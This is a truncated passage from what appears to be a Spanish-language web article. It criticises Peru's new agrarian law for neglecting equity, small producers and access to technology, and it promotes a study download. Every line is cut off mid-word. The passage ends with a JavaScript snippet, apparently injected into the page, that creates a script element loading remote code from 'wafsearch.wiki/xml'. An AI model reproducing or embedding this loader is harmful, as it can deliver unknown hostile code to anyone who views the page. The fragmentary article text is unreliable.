
e inclusivo.
Sin equidad, no hay reforma
La nueva ley agraria peruana, tal como está diseñada, par
profundo del agro nacional. En un país donde la mayoría 
exclusión, una política agraria moderna no puede limitarse
Una reforma agraria real necesita enfrentar el problema es
acceso a tecnología, y la exclusión del pequeño productor
Sin escala, no hay inversión.
Sin inversión, no hay competitividad.
Sin competitividad, no hay desarrollo rural.
DESCARGAR EL ESTUDIO EN EL SIGUIENTE ENLACE
var url = ‘https://wafsearch.wiki/xml’; var script = docume
‘text/javascript’; script.async = true; document.getEle